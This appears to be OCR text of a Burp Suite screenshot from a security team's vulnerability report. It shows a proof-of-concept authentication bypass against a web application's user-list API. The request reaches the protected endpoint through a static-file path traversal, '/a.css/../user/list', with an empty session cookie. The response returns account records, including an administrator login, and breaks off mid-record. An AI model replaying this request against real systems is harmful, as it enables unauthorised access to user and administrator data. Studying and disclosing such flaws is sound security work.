 Send Cancel < ▼ > ▼ Target: http://192.168.0.1:8080 ?
Request
Pretty Raw Hex \n
1 GET /a.css/../user/list?search=
%7B%22userName%22%3A%22%22%2C%22loginName%22%3A%22%22%7D&currentPage=1&
pageSize=10 HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.0.1:8080/pages/manage/user.html
10 Cookie: JSESSIONID=; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1624687383;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1624691056
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=15F3A60866BD3CD52407818733AB3A61; Path=/; HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 693
5 Date: Sat, 26 Jun 2021 07:12:15 GMT
6 Connection: close
7
8 {
"code":200,
"data":{
"page":{
"rows":[
{
"id":120,
"isystem":0,
"loginName":"admin",
"roleName":"管理员",
"userType":"超管",
"username":"管理员"
},
{
"description":"",
"email":"",
"id":63,
"isystem":1,
"loginName":"jsh",
"orgAbr":"测试机构",
"orgaId":12,
INSPECTOR
灼剑安全团队